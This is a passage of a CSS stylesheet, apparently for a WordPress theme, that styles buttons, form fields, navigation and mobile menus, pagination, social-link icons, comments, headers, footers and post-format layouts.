  box-shadow: none;
  transition: all 0.3s ease;
}
.btn {
  text-decoration: none;
  display: inline-block;
  max-width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  text-transform: uppercase;
  text-overflow: ellipsis;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  box-shadow: none;
  transition: all 0.3s ease;
}
.btn.invert-button {
  border: 1px solid #fff;
  background: none;
}
.btn-icon:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  font-size: 2.1875rem;
  content: "\f178";
}
.btn-text-icon {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 500;
}
.btn-text-icon:after {
  -webkit-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  transform: translateY(-1px);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  content: "\f061";
  margin-left: 6px;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
select,
textarea {
  width: 100%;
  box-sizing: border-box;
  padding: 8px 12px;
  border: 1px solid #ebeced;
  background-color: #fff;
  border-radius: 4px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
select:focus,
textarea:focus {
  outline: none;
  box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
}
button:focus,
input[type="submit"]:focus,
input[type="reset"]:focus {
  outline: none;
}
input[type="submit"],
input[type="reset"] {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
}
select {
  border: 1px solid #ebeced;
}
textarea {
  min-height: 150px;
  resize: vertical;
  overflow: auto;
}
::-moz-placeholder {
  opacity: 1;
}
:-moz-placeholder {
  opacity: 1;
}
.search-form {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.search-form label {
  width: 100%;
}
.search-form__field[type="search"] {
  box-sizing: border-box;
}
.search-form__submit.btn {
  padding: 11px;
  margin-left: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
}
.post-password-form label {
  display: inline-block;
}
a {
  text-decoration: none;
  transition: all 0.3s ease;
}
a:focus {
  outline: none;
}
a:hover,
a:active {
  text-decoration: none;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0 3px 18px rgba(0, 0, 0, 0.15);
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  background-color: #fff;
}
.main-navigation ul ul ul {
  left: -999em;
  top: -10px;
}
.main-navigation ul ul li {
  padding: 5px 20px;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 150px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
  display: inline-block;
}
.main-navigation .menu > li {
  padding: 3px 3px 2px;
  margin-right: 20px;
}
.main-navigation .menu > li:first-child {
  margin-left: 0;
}
.main-navigation .menu > li.menu-item-has-children {
  padding-right: 15px;
}
.main-navigation a {
  display: inline-block;
  text-decoration: none;
}
.main-navigation li.menu-item-has-children:before {
  position: absolute;
  top: 9px;
  right: 3px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f107";
  color: #fff;
}
.menu-item-has-children .main-navigation li.menu-item-has-children:before {
  top: 7px;
  content: "\f105";
  right: 12px;
}
.main-navigation.mobile-menu {
  position: fixed;
  top: 0;
  right: -70%;
  width: 70%;
  height: 100vh;
  margin: 0;
  background-color: #f1f4f6;
  z-index: 998;
  transition: all 0.3s cubic-bezier(0.35, 0.19, 0.45, 0.91);
}
.main-navigation.mobile-menu.mobile-menu-open {
  right: 0;
}
.main-navigation.mobile-menu .main-navigation-inner {
  overflow-y: scroll;
  height: 100%;
}
.main-navigation.mobile-menu .menu {
  margin: 20px;
}
body.admin-bar .main-navigation.mobile-menu .menu {
  margin-top: 66px;
}
.main-navigation.mobile-menu .menu li {
  display: block;
  margin: 5px 15px;
  padding: 0;
}
.main-navigation.mobile-menu .sub-menu {
  position: initial;
  padding: 0;
  background: none;
  box-shadow: none;
}
.main-navigation.mobile-menu .sub-menu li a {
  width: auto;
}
.main-navigation.mobile-menu .menu-item-has-children:before {
  content: none;
}
.mobile-menu-toggle-button {
  position: absolute;
  width: 35px;
  height: 35px;
  left: -45px;
  top: 10px;
  padding: 0;
  box-shadow: -2px 2px 7px rgba(0, 0, 0, 0.3);
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu-toggle-button {
  top: 56px;
}
body.admin-bar .mobile-menu .menu {
  margin-top: 46px;
}
.comment-navigation,
.posts-navigation,
.pagination {
  overflow: hidden;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.pagination .nav-links {
  font-weight: 400;
}
.pagination .page-numbers {
  outline: none;
  margin-right: 7px;
}
.pagination .page-numbers:last-child {
  margin-right: 0;
}
.pagination .page-numbers.prev {
  margin-right: 20px;
}
.pagination .page-numbers.next {
  margin-left: 10px;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots) {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  line-height: 33px;
  border: 1px solid #ebeced;
}
.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover,
.pagination .page-numbers:not(.prev):not(.next):not(.dots).current {
  background-color: #ebeced;
}
.page-links > span,
.page-links > a {
  border-radius: 4px;
  display: inline-block;
  width: 33px;
  height: 33px;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 33px;
  border: 1px solid #ebeced;
  margin: 5px 5px 5px 0;
}
.page-links > span:last-child,
.page-links > a:last-child {
  margin-right: 0;
}
.page-links > span,
.page-links > a:hover {
  background-color: #ebeced;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-previous i,
.posts-navigation .nav-previous i {
  margin-right: 2px;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-navigation .nav-next i,
.posts-navigation .nav-next i {
  margin-left: 2px;
}
.posts-list--creative.list-style-default + .navigation,
.posts-list--default.list-style-v9 + .navigation,
.posts-list--grid.list-style-v9 + .navigation,
.posts-list--vertical-justify.list-style-v6 + .navigation {
  border: none;
  margin-top: 0;
}
.posts-list--creative.list-style-default + .navigation .nav-links,
.posts-list--default.list-style-v9 + .navigation .nav-links,
.posts-list--creative.list-style-v2 + .navigation .nav-links,
.posts-list--grid.list-style-v4 + .navigation .nav-links,
.posts-list--grid.list-style-v5 + .navigation .nav-links,
.posts-list--grid.list-style-v9 + .navigation .nav-links,
.posts-list--masonry.list-style-v4 + .navigation .nav-links,
.posts-list--masonry.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v4 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v5 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v6 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v9 + .navigation .nav-links,
.posts-list--vertical-justify.list-style-v10 + .navigation .nav-links {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}
.post-navigation {
  overflow: hidden;
  margin: 45px 0 40px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.post-navigation .nav-links {
  font-weight: 400;
}
.post-navigation .nav-links .post-title {
  margin: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-links .post-title {
    font-size: 16px;
    font-size: 1rem;
  }
}
.post-navigation .nav-links i {
  position: absolute;
  top: 32px;
}
@media (min-width: 640px) {
  .post-navigation .nav-links i {
    top: 35px;
  }
}
.post-navigation .nav-text {
  margin-bottom: 10px;
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    width: 50%;
  }
}
.post-navigation .nav-previous {
  padding: 0 15px 0 35px;
}
@media (min-width: 640px) {
  .post-navigation .nav-previous {
    float: left;
  }
}
.post-navigation .nav-previous i {
  left: 0;
}
.post-navigation .nav-next {
  text-align: right;
  padding: 0 35px 0 15px;
}
@media (min-width: 640px) {
  .post-navigation .nav-next {
    float: right;
  }
}
.post-navigation .nav-next i {
  right: 0;
}
@media (max-width: 639px) {
  .post-navigation .nav-previous + .nav-next {
    margin-top: 30px;
  }
}
.social-list .menu-item > a {
  display: block;
  text-decoration: none;
  text-align: center;
}
.social-list .menu-item > a:hover {
  text-decoration: none;
}
.social-list .menu-item > a:focus {
  outline: none;
}
.social-list .menu-item > a[href*="500px.com"]::before {
  content: "\f26e";
}
.social-list .menu-item > a[href*="angel.co"]::before {
  content: "\f209";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="del.icio"]::before,
.social-list .menu-item > a[href*="delicious.com"]::before {
  content: "\f1a5";
}
.social-list .menu-item > a[href*="digg.com"]::before {
  content: "\f1a6";
}
.social-list .menu-item > a[href*="dribbble.com"]::before {
  content: "\f17d";
}
.social-list .menu-item > a[href*="dropbox.com"]::before {
  content: "\f16b";
}
.social-list .menu-item > a[href*="facebook.com"]::before {
  content: "\f09a";
}
.social-list .menu-item > a[href*="foursquare.com"]::before {
  content: "\f180";
}
.social-list .menu-item > a[href*="flickr.com"]::before {
  content: "\f16e";
}
.social-list .menu-item > a[href*="plus.google.com"]::before {
  content: "\f0d5";
}
.social-list .menu-item > a[href*="github.com"]::before {
  content: "\f09b";
}
.social-list .menu-item > a[href*="instagram.com"]::before {
  content: "\f16d";
}
.social-list .menu-item > a[href*="linkedin.com"]::before {
  content: "\f0e1";
}
.social-list .menu-item > a[href*="pinterest.com"]::before {
  content: "\f0d2";
}
.social-list .menu-item > a[href*="getpocket.com"]::before {
  content: "\f265";
}
.social-list .menu-item > a[href*="reddit.com"]::before {
  content: "\f1a1";
}
.social-list .menu-item > a[href*="skype.com"]::before,
.social-list .menu-item > a[href*="skype:"]::before {
  content: "\f17e";
}
.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: "\f1a4";
}
.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: "\f173";
}
.social-list .menu-item > a[href*="twitter.com"]::before {
  content: "\f099";
}
.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: "\f27d";
}
.social-list .menu-item > a[href*="wordpress.org"]::before,
.social-list .menu-item > a[href*="wordpress.com"]::before {
  content: "\f19a";
}
.social-list .menu-item > a[href*="youtube.com"]::before {
  content: "\f167";
}
.social-list .menu-item > a[href*="amazon.com"]::before {
  content: "\f270";
}
.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: "\f262";
}
.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: "\f23b";
}
.social-list .menu-item > a[href*="xing.com"]::before {
  content: "\f168";
}
.social-list .menu-item > a[href*="yahoo."]::before {
  content: "\f19e";
}
.social-list .menu-item > a[href*="vine.co"]::before {
  content: "\f1ca";
}
.social-list .menu-item > a[href*="weibo.com"]::before {
  content: "\f18a";
}
.social-list .menu-item > a[href*="trello.com"]::before {
  content: "\f181";
}
.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: "\f1b6";
}
.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: "\f1be";
}
.social-list .menu-item > a[href*="spotify.com"]::before {
  content: "\f1bc";
}
.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: "\f18d";
}
.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: "\f16c";
}
.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: "\f1e7";
}
.social-list .menu-item > a[href*="slack.com"]::before {
  content: "\f198";
}
.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: "\f216";
}
.social-list .menu-item > a[href*="last.fm"]::before {
  content: "\f202";
}
.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: "\f1cc";
}
.social-list .menu-item > a[href*="behance.net"]::before {
  content: "\f1b4";
}
.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: "\f171";
}
.social-list .menu-item > a[href*="codepen.io"]::before {
  content: "\f1cb";
}
.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: "\f284";
}
.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: "\f20e";
}
.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: "\f210";
}
.social-list .menu-item > a[href*="contao.org"]::before {
  content: "\f26d";
}
.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: "\f1bd";
}
.social-list .menu-item > a[href*="vk.com"]::before {
  content: "\f189";
}
.social-list .menu-item > a[href*="ok.ru"]::before {
  content: "\f263";
}
.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  font-size: 0.75rem;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.social-list--text .social-list .menu-item > a::before {
  display: none;
}
.breadcrumbs {
  position: relative;
  padding-top: 17px;
  padding-bottom: 17px;
  border-top: 1px solid #ebeced;
}
.breadcrumbs .page-title {
  text-align: left;
  margin-top: 5px;
  font-size: 18px;
  font-size: 1.125rem;
}
.breadcrumbs_wrap {
  overflow: hidden;
}
.breadcrumbs_item {
  float: left;
}
.breadcrumbs_item_link:hover {
  text-decoration: underline;
}
.breadcrumbs_item_sep {
  margin: 0 0.5em;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 15px;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}
.clear:before,
.clear:after,
.comment-body:before,
.comment-body:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}
.clear:after,
.comment-body:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
.hidden {
  display: none;
}
.comments-area {
  position: relative;
  margin: 45px 0 40px;
}
.comments-title {
  margin: 0 0 40px;
}
.comment-list {
  margin: 0 0 45px;
  padding: 0 0 8px;
  list-style: none;
  border-bottom: 1px solid #ebeced;
}
.comment-list .children {
  margin-top: 18px;
  margin-left: 30px;
  list-style: none;
}
@media (min-width: 1120px) {
  .comment-list .children {
    margin-left: 70px;
  }
}
.comment-list .comment,
.comment-list .pingback {
  margin-bottom: 36px;
}
.comment-body {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.comment-author {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 50px;
  margin: 0 20px 0 0;
}
.comment-author .avatar {
  border-radius: 50%;
}
.comment-meta {
  margin-bottom: 2px;
}
.comment-meta .fn {
  margin-right: 12px;
}
.comment-date {
  display: inline-block;
}
.comment-date__time {
  display: inline-block;
  vertical-align: top;
}
.comment-content p {
  margin-bottom: 1px;
}
.comment-content a {
  word-wrap: break-word;
}
.comment-reply-link {
  text-transform: uppercase;
}
.comment-reply-link i {
  margin-right: 5px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 20px;
}
.comment-respond .comment-notes {
  margin-bottom: 25px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin: 10px 0 0 0;
}
.comment-form-comment {
  margin-bottom: 30px;
}
.comment-form .form-submit {
  margin: 30px 0 0 0;
}
.comment-form__field {
  vertical-align: top;
}
.comment-form .submit {
  width: 100%;
}
.comment-form-cookies-consent {
  margin-top: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.comment-form-cookies-consent input[type="checkbox"] {
  position: absolute;
  width: 0;
  height: 0;
  visibility: hidden;
}
.comment-form-cookies-consent label[for="wp-comment-cookies-consent"]:before {
  content: "";
  position: relative;
  top: -1px;
  display: inline-block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 20px;
  height: 20px;
  line-height: 18px;
  text-align: center;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 4px;
  border: 1px solid #ebeced;
}
.comment-form-cookies-consent input[type="checkbox"]:checked ~ label[for="wp-comment-cookies-consent"]:before {
  content: "\f00c";
}
.bypostauthor {
  display: block;
}
.post-author-bio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 40px 0;
  padding-bottom: 40px;
  margin-left: -12px;
  margin-right: -12px;
  border-bottom: 1px solid #ebeced;
}
.post-author-bio > * {
  padding-left: 12px;
  padding-right: 12px;
}
.post-author__avatar .avatar {
  border-radius: 50%;
}
.post-author__content {
  margin-bottom: 10px;
}
.post-author__title {
  margin: 0;
  text-transform: uppercase;
}
.site {
  overflow: hidden;
}
.site-logo {
  margin: 0;
  font-size: 32px;
  font-size: 2rem;
  line-height: 1.2;
  text-transform: lowercase;
  font-weight: 700;
}
.site-header.container,
.site-breadcrumbs.container,
.site-content.container,
.site-footer.container {
  padding-left: 0;
  padding-right: 0;
}
.site-breadcrumbs {
  margin-top: 20px;
}
body:not(.page-template-fullwidth-content) .site-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.site-main > *:last-child {
  margin-bottom: 0;
}
@media (max-width: 939px) {
  #secondary {
    margin-top: 40px;
  }
}
.space-between-content {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.space-between-content div:nth-child(1) {
  margin-left: 20px;
}
.space-between-content div:nth-child(4) {
  margin-right: 20px;
}
/* .space-between-content > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
  z-index: 1;
} */
.site-header__wrap {
  padding-top: 15px;
  padding-bottom: 15px;
}
@media (min-width: 940px) {
  .site-header__wrap.isStick {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}
.site-header__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-branding .custom-logo {
  display: block;
}
@media (max-width: 1063px) {
  .site-branding .custom-logo {
    max-width: 233px;
  }
}
@media (max-width: 939px) {
  .site-branding {
    width: 33px;
    overflow: hidden;
  }
  .site-branding .custom-logo {
    width: 233px;
  }
}
.pseudoStickyBlock {
  display: none;
}
@media (min-width: 940px) {
  .pseudoStickyBlock {
    display: block;
  }
}
.top-panel {
  padding-top: 13px;
  padding-bottom: 13px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
  background-color: #272727;
}
.top-panel .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 639px) {
  .top-panel .space-between-content {
    display: block;
    text-align: center;
  }
}
.top-panel-content__right.phone {
  display: flex;
  flex-direction: column;
  flex: 20%;
}
.top-panel-content__right.phone p {
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 14px;
  margin-top: 8px;
  cursor: pointer;
  letter-spacing: 0em;
  text-align: right;
  /* color: rgba(42, 197, 244, 1); */
  color: #f7e584;
  margin-bottom: 0;
}
.top-panel-content__right.phone p span {
  border-bottom: none;
  transition: all 2.5s;
}
.top-panel-content__right.phone p span:hover {
  transition: all 2.5s;
  border-bottom: 1px solid #f7e584;
}
.top-panel-content__left > *,
.top-panel-content__right > * {
  display: inline-block;
  vertical-align: middle;
}
.top-panel-content__left > * {
  margin-right: 10px;
}
.top-panel-content__right > * {
  margin-left: 10px;
}
.site-footer__wrap {
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 20px;
}
.site-footer__wrap .space-between-content {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.site-footer__wrap .space-between-content:not(:empty) {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (max-width: 639px) {
  .site-footer__wrap .space-between-content {
    display: block;
    text-align: center;
  }
}
.footer-area {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (min-width: 640px) {
  .footer-area {
    max-width: 640px;
  }
}
@media (min-width: 940px) {
  .footer-area {
    max-width: 940px;
  }
}
@media (min-width: 1120px) {
  .footer-area {
    max-width: 1120px;
  }
}
@media (min-width: 1200px) {
  .footer-area {
    max-width: 1200px;
  }
}
.footer-area > .widget {
  width: 25%;
}
.entry-title {
  margin-top: 0;
}
.posts-list--default .entry-title {
  margin-bottom: 18px;
}
.grid-item .entry-title {
  margin-bottom: 10px;
}
.entry-meta {
  font-size: 14px;
  font-size: 0.875rem;
}
.entry-header .entry-meta {
  margin-left: -8px;
  margin-right: -8px;
}
.entry-header .entry-meta > * {
  padding-left: 8px;
  padding-right: 8px;
}
.posts-list--default .entry-header .entry-meta {
  margin-bottom: 28px;
}
.grid-item .entry-header .entry-meta {
  margin-bottom: 3px;
}
.entry-footer .entry-meta > * {
  margin-top: 18px;
}
.entry-footer .entry-meta > *:first-child {
  margin-top: 0;
}
.grid-item .entry-content {
  margin-bottom: 5px;
}
span.posted-on,
span.byline,
span.cat-links,
span.tags-links {
  display: inline-block;
}
.tags-links {
  text-transform: capitalize;
}
.comments-link,
.comments-button {
  display: inline-block;
  white-space: nowrap;
  vertical-align: top;
}
.comments-link i,
.comments-button i {
  font-size: 14px;
  font-size: 0.875rem;
  margin-right: 2px;
}
.comments-button {
  border-radius: 4px;
  padding: 10px 12px;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 1.2;
  background-color: #f1f4f6;
}
.post-categories {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.btn-style .post-categories li {
  display: inline-block;
  margin-right: 3px;
  margin-bottom: 4px;
}
.btn-style .post-categories a {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 4px;
}
.posts-list {
  margin-bottom: 50px;
}
.post-default + .post-default {
  margin-top: 50px;
  padding-top: 40px;
  border-top: 1px solid #ebeced;
}
body:not(.sidebar_enabled) .post-default {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}
.post-default .post-thumbnail,
.post-default .entry-meta {
  margin-bottom: 15px;
}
@media (min-width: 640px) {
  .post-default .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.post-default .entry-footer .entry-meta .tags-links + div:not(:empty) {
  margin-top: 28px;
}
.post-default .entry-footer .entry-meta > div {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}
.post-default .entry-footer .entry-meta > div > * {
  margin-left: 0.9375rem;
  margin-right: 0.9375rem;
}
.post-thumbnail__link {
  display: inline-block;
}
.post-thumbnail img {
  display: block;
  border-radius: 4px;
}
.grid-item .post-thumbnail {
  margin-bottom: 20px;
}
.related-posts {
  margin: 45px 0 40px;
  padding-bottom: 22px;
  border-bottom: 1px solid #ebeced;
}
.related-posts .entry-title {
  margin: 0 0 20px;
}
.related-posts .related-post {
  overflow: hidden;
  margin-bottom: 13px;
}
.related-posts .related-post.col-lg-6 .post-thumbnail {
  width: 120px;
  float: left;
  margin: 0 20px 15px 0;
}
.related-posts .related-post .entry-header {
  margin-bottom: 5px;
}
.related-posts .related-post .entry-title {
  margin: 0;
}
.related-posts .related-post .entry-meta .posted-on,
.related-posts .related-post .entry-meta .byline {
  display: block;
}
.related-posts .related-post .entry-content {
  font-size: 14px;
  font-size: 0.875rem;
}
.page-header {
  margin: 0 0 40px;
}
.page-header > * + * {
  margin-top: 20px;
}
.page-title {
  margin: 0;
  text-align: center;
}
.search-item {
  margin-bottom: 50px;
}
.search-item .entry-title,
.search-item .entry-meta {
  margin-bottom: 5px;
}
.not-found.error-404,
.not-found.no-results {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.post_format-post-format-image .post-thumbnail {
  margin-bottom: 26px;
}
.post_format-post-format-image .post-thumbnail__link {
  position: relative;
  display: block;
}
.post_format-post-format-image .post-thumbnail__link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f00e";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  margin: -35px 0 0 -35px;
  font-size: 35px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.7);
  transition: opacity 0.2s ease, -webkit-transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease;
  transition: opacity 0.2s ease, transform 0.2s ease, -webkit-transform 0.2s ease;
  -webkit-transform: scale(0.35);
  -ms-transform: scale(0.35);
  transform: scale(0.35);
  opacity: 0;
}
.post_format-post-format-image .post-thumbnail__link:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.post_format-post-format-gallery .post-thumbnail {
  display: block;
  margin-bottom: 26px;
}
.post_format-post-format-gallery .post-thumbnail__link {
  display: block;
}
.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  width: 45px;
  height: 45px;
  margin-top: -35px;
  text-align: center;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  font-size: 1.125rem;
  border-radius: 50%;
  background-image: none;
  background-color: #fff;
  box-shadow: 0px 0px 20px 0px rgba(59, 61, 66, 0.1);
}
.post_format-post-format-gallery .swiper-button-prev:before,
.post_format-post-format-gallery .swiper-button-next:before {
  line-height: 45px;
}
.post_format-post-format-gallery .swiper-button-prev:before {
  content: "\f104";
}
.post_format-post-format-gallery .swiper-button-next:before {
  content: "\f105";
}
.post_format-post-format-link .post-format-link {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
}
.post_format-post-format-link .post-format-link:before {
  -webkit-transform: translateY(1px);
  -ms-transform: translateY(1px);
  transform: translateY(1px);
  content: "\f0c1";
  margin-right: 8px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.post_format-post-format-link .post-format-link-wrapper {
  margin-bottom: 24px;
  padding: 35px 40px;
  border-radius: 4px;
  background-color: #f1f4f6;
}
.post_format-post-format-quote .post-format-quote {
  padding: 50px 8%;
  border-radius: 4px;
  text-align: center;
}
.post_format-post-format-quote .post-format-quote:before {
  position: static;
  margin: 0 auto 17px;
  display: block;
  text-align: center;
  width: 62px;
  height: 62px;
  line-height: 62px;
  border-radius: 28px;
}
.post_format-post-format-quote .post-format-quote cite {
  margin-top: 15px;
}
.post_format-post-format-audio .mejs-audio {
  margin-bottom: 24px;
}
.post_format-post-format-video .wp-video {
  margin-bottom: 24px;
  margin-left: auto;
  margin-right: auto;
}
.single-post article.post {
  margin-bottom: 50px;
  padding-bottom: 45px;
  border-bottom: 1px solid #ebeced;
}
.single-post .post > .entry-header {
  margin-bottom: 35px;
}
